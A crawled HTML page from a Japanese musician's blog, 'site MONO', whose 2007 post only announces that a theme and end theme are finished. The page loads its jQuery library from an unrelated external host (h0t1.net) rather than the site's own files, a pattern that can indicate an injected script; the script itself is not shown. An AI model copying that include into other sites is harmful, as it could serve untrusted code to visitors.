

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1307
body_size: 64622
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>テーマとエンドテーマが  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1307" data-token="51e2c06e48" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1307" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1307&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1307" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="テーマとエンドテーマが" />
<meta property="og:description" content="完成。" />
<meta property="og:url" content="https://blog.sitemono.com/1307" />
<meta property="article:published_time" content="2007-08-07T23:59:59+09:00" />
<meta property="article:modified_time" content="2007-08-07T23:59:59+09:00" />
<meta property="article:section" content="works" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="テーマとエンドテーマが" />
<meta name="twitter:description" content="完成。" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "テーマとエンドテーマが",
    "url": "https://blog.sitemono.com/1307",
    "datePublished": "2007-08-07T23:59:59+09:00",
    "dateModified": "2007-08-07T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "完成。"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6071" title="Sonomaをテスト環境にインストールしたらヤバかった" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6071-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6071" title="Sonomaをテスト環境にインストールしたらヤバかった" class="wpp-post-title" target="_self">Sonomaをテスト環境にインストー...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1471" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/1471-featured-200x80.jpg" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1471" class="wpp-post-title" target="_self">BME-200で下方の音を……</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/fFlower', 'music', 400,400);" onfocus="this.blur();">「Freeze Flower」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">テーマとエンドテーマが</div>
					<div class="entryBody">
						完成。<br />

						<p class="entryState">
							8/7/2007 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/works">works</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/1307" data-text="「テーマとエンドテーマが」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1307#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='1307' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-29 17:00:08" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/1307/trackback"></div>
					</div>
				</div>
